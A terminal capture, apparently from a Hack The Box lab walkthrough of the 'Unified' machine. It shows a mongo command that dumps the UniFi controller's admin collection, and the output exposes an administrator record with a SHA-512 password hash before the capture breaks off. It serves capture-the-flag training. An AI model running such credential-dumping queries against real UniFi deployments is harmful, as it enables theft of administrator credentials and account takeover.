 unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
<17 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
        "_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
        "name" : "administrator",
        "email" : "administrator@unified.htb",
        "x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
        "time_created" : NumberLong(1640900495),
        "last_site_name" : "default",
        "ui_settings" : {